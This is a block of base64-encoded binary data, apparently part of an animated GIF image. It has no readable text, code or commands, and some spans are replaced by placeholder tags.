VYNxAjygRDAXATOyKE22wTD0BXxEILhHVBj/aBvP6Bz7QcQbUEVtoKQ9LYQtVpWGgA3OQCCqBPfhzDAmAYgiqPRWQAFgQDI7wB2wwDC1wAcPQEj1rQaAyctVCYsEgPvb0KidxTN9zDPOzEgXgAL8zcpyiAwXQDAbhkjzABfbmCOqaXwV3JukrOypFPEDbBlYgD7kgC2cpC/oYJ7STLeulLckjJidwB3+woJFCD/TQAHdwBw2gCjr/[base64]/ptLP61SX6/yUmPRo78GUP9lCGEBxgHuFAPDmQ+UskFUAk+OAGBfBR28M9BOERjlIplhIRLaAmBZANYeAIFdAA6fQnoaLBORcHppIS9mMSk4IkJiES6/[base64]/tnb21Itamrd22bbhEvWPlF4JICnj9ZYqYBV5I0zVgAi3wkLLDrrFDPAPdo2Ni1dfUAI5QDYkio8eiEfmbDSrB32GgD0nowY9SwCFlYuJToycXBzxQc7YAA/dQY1kbJwQFKn8ibxixUDWQDRjOKiqWETS9LFzwB0hXoufTJ2wQYjqgBjzAAyB3B9FDhH/Qo7azxMNDO7IQpmPrC7lwB2BCO980PAXHCp8SERFo1U4yCEYYEt8DA6uwClVLCyXEdWuqxUrBCfL/UBRB4VRRpLZsq8aVEwNVEAN1QBd1sadqJm5rthdtJxewEIl8uwjfsA7HEOeIrdiJfRzF0NiQGqmQjTLAkDJqtGiURgYyQ+iEntmDNTOp4DP9QB/I4Bu+gXqiZtqnbdtGQwWqbTQqQDXf0Wq6LDa63HvjEWviwTZfA0m/rDMJAtzA/cu+1uppI6zBhrvJuSDR93yUFbzNCg2qxNzNbbzSZgzQrbzcF1zhuSInwm3rzM7mx+ZjZUUWMAtk3ncIUAVj8OYloRGuw4ME5yUFpzvxHeM9OqRQogb3xlD0hlDLMl35mwBcwOGJcgwaWQL+WFJcQJYNEMFYYAj04G5CeG9h/6DgG0s6+HkPh1IS3NNQGM6wHkUSy5INWDCFU0iFfQIAeIJ/MFAC0/[base64]/kQAxTJq0YMOGLQu2jF4BBw5YAGARMSKAhrZYNLjQQkcbGJuC+eChpgGMAjwSwQAA4IQVTpY8+UKCxJcvT7ly3ZmzQ8eJEyxO6AAalOcfGGwS+djUbFiwY8eyFWgziOcgqYMcmEgQzAS9YExh3Bl0AWsJVUg8bQniyQYnGzaCBIkZU97/AwQZYty9xMDCXhAWQMAiYuFSjDoZ6t7NkJjUjwcRfty6ywAWYFiLvjUdtWzdsmP8PPPrF1r0aNKlTZ9GnVr16tAG/PkbAAwY6dm1+9meLUw2MN27ecvud+2A8FQHih8/YPwaMGb9mDGjpu4as+nCtWgxru759ufUmKmbEX76DFfPr6S6cuXaFWrrqbGnpoLafO/0ocvHYZ9afmb5cUDf4D8BVRDwvw36MxAHHAJUkMEGcbDGmAiNieK1KKyxBppojNnQGA499HBCEJUBsUQSTSRRmRRVLEdFZVp80cUPlJmxRho/KCeAGXX8QMcAfgwgkkj6ioQvv46E5a8NImGA/[base64]/ZRMPtNpdr+0223nwDJjnibDZuuGuc644ZZKLzjrrrtEhFO+56fk6L8FJhxpUZqDsgvWvWm1q+a+a7ej75oKuva+j4+2+/r7/GgcCwA2SGwQPVbtCaBzeIBkIcoImimNcGkDBvaDyEZsK9SwQc8BM9LMcYEgt3kUXFE0/cRhofv3FHH4H8ccgh9yoySb+SFBJIWBhYBJA1WLBEnjvcUEONC5rJqMtypZL2p52oQnMVNncKSodn2/D1gmoMOkjVVu8MQ5+DCj2m1RJijUiHOn3SgYUwwGkhEUOW36GBEuqEoYRPQz0mVIPC5wz/1FGOwSeYClDl4g9beqrVVokcaICHYEINRo0TAPgDAFb+oBMMHDAHmzRrDmvSiVTe9CY31YooJ2ATnNokwTbwoFtMMQG49HQ/HuhATG3iSDMScAwTYKUrw/jDKv5wjASUwAQ80FcQcuEJMHDiE/viRC729YAcEAwvl7gYxiwQmEUQAQQvMJIFCPOwH5AiBgz4yyKCWJllZOYgozhIqz5WMi520YujIYdr/BEOA+hhGi9DI256o5uZ+YY4N7MZMprTHO/8zGfemdp1hnM06BwtFeHRAjNUMINUXAM9VyCDetTTHqvFhz7z4VrX8lOfr3kHbP1BkCUVtMmybdJBnJQb/w48NABDvMYfhthbhvK2ygxNSEQmAlzhRuShMoAIcYorg4tg1KIZMa6XHwDmjX7UI8pFIgB/[base64]/3NRcZRqhVkywiRI2JYUF2EQLg//[base64]/O+nPAfArQDZaQIRs6I8FO3ADpOqEjS0VwEp/UF8NwndR8R1ETxWoQaiqUQAWMIpWJ3DIhR0AAx6MIUvnQ8hSrPkHHqiiBQ1ghSVW0YY1rWKd6HRUSXyaUYy+WA1R8ZJUalwme6iho+DqCphNMAyoOLVMq2BDO5LalaqW0AHoymoC2tGCHcxBHv4qhVtsYIUJgCEEaL1LFoDI1rcCJmEvCEySjGjEJLnVAsoUTB0ssA6/ShRVo0CVxz5zWE53+jTT0EPdgjtqUpfa1KdGdapVvWpWt9rVr34NNsqYN7dtSJQgihCGVklr587S1yuKLotyCSPrKgMQvZSROCIXuclR/[base64]/+mhoyPa1xz00dK/72u/e978Hvu6NsTfij2P4ERJl3Hjdyl27crnLbW7hCldL6NJSRdWNkTLKQGzs2giY3QWvs6Fp7RfAApqwsHYklqSjSNTjA/VgUgwWMYI4LCMRE2+DPWhqBf5bYQ4AgAEsYAMegAHdARMPAhMYQDcDdKrbAYo6m4Nwk4WU4IKLa4BN8YnmcZRgqIYWIIg/[base64]/SFgEvSoSJVIrfViERZAGd/Cr4akiPBmFj7HES8TETNTETeTETvTETwTFUBTFUSTFUjTFU0TFVFTFVWRFz9CAVoRFTHzFj5lFUnzFWoxFW+SHW9SAXsTFT/TFXczFYSTGYjTGY0TGZFTGZWTGZnTGZ4TGaJTGaRTFgAAAIfkEBTIA/wAsAwAGAIgBwQAACP8A/[base64]/CnQAT/QjQIIZBWA9QEG/xbXbDDv1aDc+venbTpQjczEW/dayvDjRyOb2a4yfWw1oGOuWq9sTzJrYKgB4b5NzTkJQtcBHL/MRX+33Zc/3KsBvDANms3uOEItD1bduoQrTrgbtUTt0AAAz3wTx68FWjggQ65YMZszyGUg1aPCeSYcVr9IJV9/1Qn1Q2kuZFTIA1oNck/ZiBgImN1vCHKSNsJlMWLBBEh0BdfrPgPLSF0AAcY/3TQUwgAqMLjAwCohhoC9qmWGob50VcQJwhGKaVgNIGFkBlagUWTVYy58E9UEbogVQ5g3oSlcgKZYVWFZvyAwEy3aAKhVDldh9Aj6e3VAWsMjXUWFl8A+k8M/4xl6FnbkfYGQaqosmSPqsDRqI8xLclaCPjBp59tAHBKkBX/2ADllKSW+lBNN8DGUHJcIcBRTnNa/1WlqtA1iIBUPySXxD9S2Slhg1ZNMglNIpKIwIIFLToQaQS5wedpArnxg3ZoCbUGaXWIUgdddHGXYno3ptaBKu3tGYIbHbBHrn6q/bDaapi6gW4H9M53m5M8CmTFL6b2669Bt2iFQAZV3gCrdQMF/JirtyCJwq24OrjlnGcmgUCZu0qV2UDC3UQQwbegMJ2GzQ1E60A/hHDEtG7ARits2Ar0xswy/0MzzYUVZiJ+nfIXAgKY0ttKp5i6ayIC7mKK33494gZguhEQtEUp/[base64]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[base64]/cHp2VVQj13MvtWS6coPjmEYGqDEFwQRM8AhpgGzPg2K+IwdyoAjtaEOPoItSWJLc54S9WAXfd4Xpt37pN4ZemIVliIyLEJM0uYwy/ymTy7iT7eeG4Bd3ardEfLc0igYHKWUFpeCNFjYqpoICTeCRehR6zyEVoYBcBOGUA9EETpkBHnl7czJV7fRjWhkKVwZ5mSEAIEhNB0d8q6cI7EhTBOGPPjYi7NUE5vgPlchbA7GQ/xCDJOaRcuAFI7dtNsF7DcJechBcBMAENEIjv9dakueREyEKUxiFKMmLu4iZ5Nd95Zd+L2mFLMmSbih/Pcl+0lgC+oCa77eaRPACIOAKrnAAp6AFp1Cb1niN/sZgngUG+TIg3pgHedCbUrKWffkcbGWVhBQdhhiYxamXBWFpV6GOgRkKWlGV8SgQ08FiSSUQeXkTl2gQmZiJAP+JSXaJSTelFXbpBGR2mPN4nlJBmBHZIDElfP9gi4zZmF/[base64]/wAQmQqIr/ugEBoAIVWqHScAUcWqmWqqEM0H1tp3d/1gD58ak9YhAmWipc9aI4ulNmKgdNwKMbQhCFYFeT0ARPGTZzsqr/0A/AEKbZSRCUoKTvOaQ4UKTe+aNmuqQFwUepcADJ+lTnBZCFUCaqinFViqM+GqPulKVV4ApV8AivCphNsJ0L8apqip9pUAdwCqePsC1BgYtZkItRWAUWIH5VoH4WoKDCeK/4Kow16YVe+AI4+a/K+AGA8AHSILBjEACPCqlXcAYZaqlksA4Ne6kSW5sg8H1xWG9qgI30ggk5gglOoqL/IiwGY5e6IquACZ1m9qWHWJ1NEAsj5ASFYFP94KMyKhDA//Bw0wqmt8qAvzoQSfqlfOiQ4ygQqQBO4OQKVwClc4mIHlmVX1qeWVVUPvqUcuAE5ekZsGkQR+oZWbClWNUJWUAFL3KL+PkF5lq2MRADDOAZbDuv8SqML4CFcbsILyCTH7AIiYq3eIuGxqiGxqioiToGHyC40lAO0lAGDBuxE8uh1DAKi7u48qd/W/cunFUuHYAJBPEAYECA/rJNR/o1YPWXCDgQh1AIX7ptT6t76LlNwsAMRyqj0ARNbaSlNCpqlkiOhrgh3iqrRHsFqeC7vgtOV/oP4Dp8xst5TYukQeW5AqCeYQqk/0AFsOkKROAKp0cATtAJncG2fdp9RNC2bf+bBQzQrmX7BTHwBQygrRbgChZQryBwhS8wtwGAt8YouIMbuPc7BoK7vwQ7uIDwDhtAsIQ7BtIgDYBgwCOwDirwuBJrDCPAwBJLjXrHd7o5oiMaIBEQAcJZKnzQlTdFnLHAs/Nks9x5irNaQX90A3wAXLUbu/+QDzlbgTB8uk8ZCrHAu6dLEM87BMBbtL8rvNSzbUlKEMPFVcDlBOp5pEfaCanwAkMwXJ0wBNlKBCDwAq7wvrAJr1NMvdSLxVfIxRYAvuRrvrjoGSBwxhOKsAi7CAHAt+9gv/nrv2MACN9Ax3X8DXh8wAuroRTwAd8gDXkMyHi8DCOwDGRQmxSAyIr/fAqJzMiLTAEjUAaPXJtnQAbUQA0bYAwb0MiNfAZcoH9CuRqcFSm82ZujOhAnShBBgCCmylOupZe7+g+ZQLtfKSKy+q0K0cL/AAzMYFN8QKPMIBBOgJ4HMcw9+w+HMASC8MO+q7AVOlwGIQhW/JpWrAKuoAIvoAJaigd4IAJDEL+wGb8vIA7YjM3x25quIM7qHLdd3JrrfM7ifIVYzLWc8SIxYMYgoAJqvM+Mer8DS8B0bMd4PNAETdCcXJsEvQwFTcijcAYH7cgQ/dCNXAE48NDGEAcVUAEYXQGjQA0RfQoM8MkTLMqcZZQSNgFgEEYmGjUp3S8yWizUg5zAgAY3/8UHTrDCvnoTK3zLgNkcwDDDNIqruzwNQN2zP52z5fkPjMiIsUCmsarUFZoKKnANKlDVVS3VVg3NAoEH0gypL9DEV5DN2VzOY70BKrAB4oDWai0OAcDW4vDO4zyhcC3X+yzXdHvOVPy9e1qS8AoCCOuoyvABgY2/flzQ5bABG1ChZJC4CT3IyrDIZ/ANy6DQy6AMyrABhDzZoyDRisywZHDIkB0HoM3JI2AIGp3RGQ3aEK0FcYd2/TfKESZaLT0QYOAoPJIHFnYgK0C8NJqdx7mrooaXTYAKPZ1kVwGYBfHLRj0NwMDcNmXM3ikQ0SAQfGAwNyAHxXsNwmsQqUDVVP891eBt1eJd1WNt1WJN1uW81uKw3uy93srg3uvd1vId3+8QAO9A12ls3x9QjPy93/[base64]//gHl0N/vUIyCm+CK3s/FuN9sHLdEYAGmEMZVGL+MOtgZTgE5DuESvgFlYAw4oALUwLCKDOqfzsgUQAajgNrGwOoRrgcobgi3HgcezeI4YAitHuO/fgqoqX50N3b9Ny5wIFr/IB8CYuRT8nAjh9PGuuQ3YOUIodw44ZFCG90lHCw4/eXgfuYGAe7TPRC9Cu5TfQ0e6IHMoA7qUNVyDu8qYA3zPu/WcO/3jtbkjNbWoOd7bgzGUA4B3w0EX/AEXwbdUAbloPCJPugND+kJPujfUA4TP/EJewCJ+g53fa/ve4UBINiDvcC0PvKuXvIRDskwfvKivvK0fgouHgUZXdEm/x8FcYAIFTAAeoADOMDyAxAFKg/qP0/yoP7xw26xuMBuSAIkqvDjyJQvOyIQBGIqaVQJIiJTsbLlfkDcHmn1kScsFCAHqPAKTUDmDEEO4G726CDuApEPaY8OZg8N5BANbh8N4B7vqK4Cdi/n1sAMe28NG4Dv+Q74/T749y4O7234hh/wxtAN5VDwCI/wkTwCkl8Gkj/5jVAGl3/5kz8CFB/oEz8C30D5nI8DSwD0oH4GjKrxGw+/RICwgm2wKiD0Iw/0rh7hFeDQtG/6tb/7QA8NcfD7hpDyJ3/Is6/7oG4IA5D7Jx/0J38F34APy+iGxU5oCMBZocUJSEk1VLPBUf+iDkYwvP9Q3TkhB6cgBxQg9mS+pKgQLOUf9mT/EPkwDWhAAwThAWb/5eTg9uRADs8AEM/[base64]/KMMmfJlzJk1b+bc2fNlYP/6UU5SOgmFz5cpyEHFh/ITzBo4a/BDwwj/JQ//DqHhPc33b98LD0Y7iPCgwGfJkw9Mju4ZOucKEULcQJ2ZtYscP5Y0RlLld/DhR5Zp9HKETJk1a0YZwd59e/[base64]/t/+YlmXzCKT2c2BugDPqoIQNCCqLQNIoKNB2hQWhGqCCnUTjttIK7iDJmhGXKKOebD8ZYKgBZlRoDQVY/HQtCHFTUYy1ssDFkWGGF1QPErwbAoawzirUQ2QaXiCLYS1fAgRxoBhhAxGCDHXYEaiAc6ikiLgkjjDoKKCCHBkIAYDE48rCCE8eKtPdez44ERhhgkPnHDyMu08AJ4CTsFYff0PjHAzDFjIZNg8yUrk10GLK4IYgTKs655Oqk82OQQ65TTuWiscZkjoyBxhhCCdWjG/TOkzlmSGNWDyZJPY1ihbzO4PTnTo1psL1TTwVa17JyWuZVWGv9L0GcRnGpAqqpHv+WWGFF5JZbbJb1SpgooCkLGmymKUsYrXURG1qiTiS7226nhbvbYdmipqynBAsjhgLqOIwWd3fk0YoJLLMMX8TvDY1fJJP8pxDaGFHzt4UqJ+fhNjVu6DnOD9rYOOlA5/hNj0U2/fSPoSlTZTMBJRTmQ2k+72babXrPPdw71RTVvPqpwAADfueUmQaBNr5TQ8ZpcNRRYerpG+ij/2aZEaQulWpO19Kea2y0NROHFXxmkKgBsOHZq/LHpwAHuKMpy8QzEKZw27inkTD8JYjqJ+4B9JDwUvURZREXuAQP1lCjAtwoBIGDQ7wI55g8JE6CRNJX4xq3jW38pmKUo5hCPDf/EOeMrmN3Ipmd3mSQO9kJdf3TVgtZyELU6QEa45jhOFo2Dj2UoSY2U896BnC79mjqhwOowA9/NoBBQYQaQylCWaJhgKsNqwL96FkFLFQ0CxnCindjVqdGMSqpjeB5YowaEYGmRTodDEL5w1AU2JiVab2RKHEsix7gRkNtzU2P3fJaXh7ENqJIQR/lKoxhaIGAdilmR2BwTOEqM0FI5usfFmzc5Mb0ueOIkHQdi+HH5vTJOZUOZC90YSlN+UI9sNCGq7QhzdKjhyj8sD1GNOKmbDkCQNWHDE8IIAWaWLwoGgKKASSDFNcCxWBy0SvUOF71YEI9ZzKvAmUQFyApwAGi/[base64]/kPxlUSGBx0E8dUmFCFpjKVqNSWXGEosv7Zda6mjGVGbTnEhqJnh7X7oQzHUZ+P/jSd65zqOqnqlXT2g/97cWMsUeyoUmKtdLFEGYcxjca8KHwxtHGIgiGIt9moUhUZ0NgsMrr2WGC89qfN6pZPKxvUqv5Ut7fdLVEOABgicCELuEhgA4zbig48AA74dKRZy1pBJKWpISjk5ArtSkqHZneu23XopgwQhe+GF7zj/a4QYwnYulpUW311I24b6173npSkKyCHiBBRjPvet3u4hSLdilWsCwm1tFdTS9FM9TMLYeMMUh1pg3HrG6BGAxv9aCk2gHFS13aLGZt9b4fhe9IlLOEKAQCu3gyJGHp2QBWqKIW86BVBODg3ktCNrgbdVN2PLRS72eVxj0tpy/ACbwBIwt81gSfe8A7gu+v/HSJ7NcUBD0cZqFKA0FqnoS0DYKMYWubylr1sYdx2CxHOGnOwBiBUKRA4i1Y0WhlIC1NDSOHDP0WG/VKZZQWfNH1ALd8KTiphb8lUylJegjnth8OdLoMv+CgBF0xsSOMuEKwNdEyQ/gEGGUOSxsBJCI5z7OMW9rWWfjUvkxnq5CAfWdUXvuZIpaBqWIN3yX7V3bHkG1QHQ9mk2FwCnYQ15i8DW1sLmUaWv7xlZOSatuEM1jSULaIo5BAHzLhU/ni9vTGX9AxLIMM0luXgJcAtllneNQXIrWsoiyio5esWrlv9bnTnGtzsphuHRtEiaSTAnebCxRoSiOIUL9IxWwgS/1kznThKWnkansPxjl14XlFnFMmyFu94LZ7RUWsqyBSH9YIbzIEVwFrk5fXrkd0H5XijnMpnQBI5bI3yVrt2y8P2DYTkDHMoF0PnO9eyx1vNgdjqfI9bpnC8pZByeeNgwCIC3n+LhXMOTCPPKP8VvCkgrFxHg4ooT3e3vMl1eHMAQsh42Gnl/fMigJNDpO2GNa5wgAOkQh/8Ji5ijvtV5eKTE5yYDKYPji/ocvrGozylk8lL3pGPfADJ6QcwVlDsiiP5yAPoRz+QEeJrPgMRwzo6zoGBCAOAPvEXHxYUoXjhQq8ASePo35aBbYgtRwHpFJBCEbh+e6hzYAnnELqXi/9x+2tKvRgG0JZvLu/xlP989ijvbByChQhERBsY0QhfLIFPtnhbH+xPWALuwZ5OuJ157NEARirB2S3Wev/[base64]/KwBEapcQ+KoGaowJ4IT94z/ECSjKYY5PCzWN4zhVW7xnAIZ+WAEFrEH/3NODBjyyHry9X7kvPfC+AbivYDIAOkGSy1sC22OGPaSTaVDDQrM9N0xE9TMKdOC9cwgHR7xDRZzEGnS6YKFBKAu3ovNBcuA6TaTE22OGJdyjAfAz77M2UISyIpCRrCKuw0gkN/[base64]/z+8x3RkwSVAJgkEvWCaQ66Dwz58go1EuW2RQHQ4Sa5jiHDkvWIIhxekuWmAQZ0LB/[base64]/CbSvWTgBCDuwNgRYRMoCp0g61crkbiwoekjHsaS7IEKIUbE1/cqwEgB//SXEviLE7ixIC3RE7i5EnVAwZ0AAa3fMvPKwYMpM78wq9igM7j3M7o5M7i7E7wXEsM6Eih1LnuQ06efALJ7B+ZLMdwGIDkdMsiOMrk/M601L2b5D1/2DLxPE75XAL1XLj+4TJg47IuC5YvG8ULU04MiDb/5IDNjE7iC08GXUvVXILuLAK4YYb65M745ADTnJuBHM8l2AaIsKGqUbQNeIFUeIHgKow1yEqtBADlaoxa2AIboAx9Ast/iDHd1IzA8w2zVKghWlDx/FAGJdHmfIZwfMGdm4b6xIBncNKdu69iiIJrpNAo3dIHpdAVgD0tK4YmpVLD9I1t2DYJiNIu9dD/7eyBR4RJcTwz8BS+3jvQY7NTBDXQBNWjHkhOC+NObfHTaEjOJYgGDD3O2BrU4wy3blmBCn3U/lRLCbiGoAwnOokGiAgx22NQq3xNGb1CFaNNwrHNPChVXPxR0ODFivxNFzIAR01SJUUSJh0AKn1BgUTAYbRG5NxV5KTVWt25V93VI41O8ORVYh3WC0UGJCmtFyzBQtwGAE1TYxXWaeXVYTXWa61JRyRHdLBW5Ny5c3zBMN0ySJyHO/WyfQQGZuiBEt3TeOTVcNuGacUGDt3VcOtTXiWbYEVOO9pXDAC0YJGCY93VIggxTI0GX/svQygDiGAGTa3WapWAd6K/+ksk/1lkjIEjOB85HFQF0uiysuPwRTLEUGN9gl/lwyGbBnY1SYht2V/dOfhsWZnl1QslxvJTss2jziiiTp2L2Zn9WaDFgAuNLkNoz3IsBig1Vg0tBnPFSd/DBpzEye7pQ8dbAoGF2G0w0G4x1h54V16VAmyQ113tWpLdVTu62l0tH7RFznwMloJdAohAWKf0FjqBiD9cS2zQg6CtVlCQkXNBoBv5gcTAO4y1gi7kDB9B1SA1DpFtIeC51rikRnYt271t2SX41f5Zyco11jTTueuEverUQ23kWZ2Dzs2d2Qvth0LUFkOASZlsT/1kzGKgXORcAcbUsnPQljSs2rXd29g6UP8DMNbYmtak5FVRnFdsQN5pnVu6qVtmgNbztFx6Pd1d1QJC6rf6Q6QUA6t9MlwuzNHN2L/EHcsgDVki/aEJpV71xYAeqFXThVgpkMxU4r1qbV8qzVnQ1dkoClN/Ddq3zSBg0BYrhcTXLUdteU5gWALbJUdxlMm7NNbIZMPeXd+0PdDuMVYFiIJpja1hhSXOveCvBWFe3VDIDdprMJ/1dQUu4IHh6hvY3F4dwSfv7djPoEg3+UUDeAYKpl5gqFXa/doXfF2f5dUe3rn8rc4QlEDsNM+gfYIxNdr2fM/DRBLuk1Y7gGBwlV0MuOJptQMuNtYvpl7u2TJgCONoW97g5dX/5ClZbBgHNnbjEO6WH95bQZzjoFVhhPS3VxxcGrUnwtlCyhhfGs4MVV04i9wrjdsGL15kRm5kR37koXXOHnhkX3VSCXhkL6ZV2I1JPXhkPahSnq3LEBTlviwGCeDJxsFkCbBSMZ3iBF6CS2bkLfbiWXbkbdhPXO5ZTIYC5MRkX/5lO4ACDshTy3yCRrYwR+bDRUZOZGbk2CpjRhZFaF7kJ2hHDgDmXx4HbHhkKZCCFdgGdRCUEXBkDHi0hLTY5BLVfyC4QdZF3gxDTgo14JlkDOBlKLhie8bner5iCeA+EgCGZ1CAAQgHf3hdgg6HJdDne8YAAzjancNnheYAdDDa/5jkvTKu533GAGi00qvRxuqEorq8TieVgoXOZ6GFZS++Z1pWaYwuaYhuaXzuYTjlPXRQaIgOZpuGaZ026Xy+UHTAUynQ5yWYB3rO53m46HseamNuaW1eantuaoUWRW8p6Yzm6areZ0NQAJt+Arbo6jiogG6waQnQG/[base64]/AwjZPfJgbHDu0LR20NP20FhwLZdcR4lG3mvnCe1PCuPUenhVo8PTbGPuzYamyc7gFD+O26ljDUDpYR34YVgPF71ma1AO8O34ZuULM4GIfYloI4uAbUZocRAIlruIYnEFjUzgRz0SrDOIyzVowHAIAIYKQJ2L/2dm/MSKtePF/0bXH//oaCHgCGld3vNGduu37zOGdoh65Vin5BmOQ9ObdfEYwiCAfBzQ5BYJDzNzdtQidtDKhtm72zcCjjNJeAYthPKHZz/i5Y9QToVDJXEpTzHsZTqVXxO9WDNE+lNxfFUUdz0q69Q09zmIqDzx71tdMe8E7za6gAyk5zYkhzc8j1N6+CwcBeeULnB0hvQBZzQn5nymHV9QKeZ1h1KOB1Z492w27QO3/ZA+9ZTm9w0Q1Bj4xwJd5xaUd0q7XZ1ov0m4zJvta5W+fvy23MczQEObcjL8vtL2v2N5f3FdfauWlt/k6ee4+CNMeGaAh3OedqtoizN2eLaYIGa3hySjdsdRiF/+UmeP4Ghayy8hx4xRCQTbxThQiQF4LD0cuoBbf+0cUVQ0QGntb2hmeHApbPdZY3bJhv+Zd3eZq/+VxP9PhVbAa29l+FSXSw+Zk38Ab3844uvb6EPSlg+ZqPefYt8F8Zx7/260jXXSpW9aY37CIWx6YV9axvaAuGm0HP+nMl5jydG8p2+rAVepc3BHiY+SIwhJXHebbPemLwBmvwbruXAGLg9bu3eygoh2UwbMAvfChAhSygkXQJ3MTQco+PF8mwhMM1dsqwYecw8yN7AqYnfNLefM7/fJvX+UX3VXLcZJ8//ey0ec4HZRA0eqQX5fva/JhneQzg6772azrZ3Sgvgv/Ol/OYt3lvQIdy7LJBV32WP3s81Xzjx4B8v0wJ2HywVX6nN4RZZ3pmoOvZ733Qj/kn+CIWGQFol33VH/+YL4JlEAfg337td3lQIIwDqgM16CoYXjFR3YIvZ2/MYGeNZecwB4h/AgcSLGjw4EFgCoFNa0iO3DM9EgcMiBLFgAEpULxt7Mjx40ZvErpI2QYMncRz4YqdUxnuZbFwA/SgU0hSgpSVxXby7OnzZziNIEX6RFQMESJDSpciMpB0abEoQz32oKlQihQJUDxy9eY1pNevH0Hq0clyZ4+pUrAVw8b2bVu3RdS2resW7lu3hrDtNcS1hyEJQ6UYWiIWCjPBUxf/h4QihdmwUaNGjGIGtuvlsBsxiJOWivHhShJQZRKUJUyYNbgK5KDVoIGbVh0AAFAFBwwYK1Y4beH0zwZBG7w5TRBYfAvC5MqX/1vIkCE5dBAnUryIMWxYnCVPSgx37qy/leH96RmAzqSULoqxY99m9id8nyvXh5Xy01AxQ0/182eaf4AUGLA3IIEFGlggeNiEw5YUA66A310RvkVgD3nhdVdffPFlyDbsMeMXez1UQJ833RyomTjMcLMMiy2uuMwBJxaIwTsJfEBISBJIwEgmmWjhiislEHEBF5dcghouqhVQAC2uNdBKKwA8YBsYrOg2QW8CARdEEAghxxyYYQLT/[base64]/pQTTUXVzv7bBhJrsZak69ZG2Vttt2WWx6l6AZmLXmQ+3ZC504jnboUVURRDz0UoZHDO2PXt1f4Cu7N4IM7JoXEgRL8r0/oEP44vv3CN6jBhCaaFMCFQ745L1ihMXHFlOoUZzHhRSGB5oFyzJOpmhuAKaJLpeX6yQqME00P6iyhx8pRVDDX4E9UMDvkFSwDxeBSjPANzrh+Q8jmhHzQNPVOlwB1CZkA+ULU3XdvfbLhE4G1kc2Wf76Rl2RxGrRfg92kk2NfC8Bs/wAAN/5vO8f/kEPP1F2dAXqgOV4UjhdTIJwBCXdAzU3hcIl7U0xItzjG+USAj1vg5CpnFIQl7F07AcbmDlgSiunhXS/5jgSLMZNnmOQJj8LXFAZ3QHTApS7bkCFHYqfDOBQBh7xYQe66UATBwDBwU6iA7yqgRAEJDgqNGNHmMGArcWSFEAd4h64AEbQPjOEDmdhRJgihhag17XsBcFoZh6VGnzVtfERYxBvdSIRLOKtZV7OasohgtT1S7RJzVF9qcLGaaNWhNU1CwD8aIJAQhCB/jhyXMOS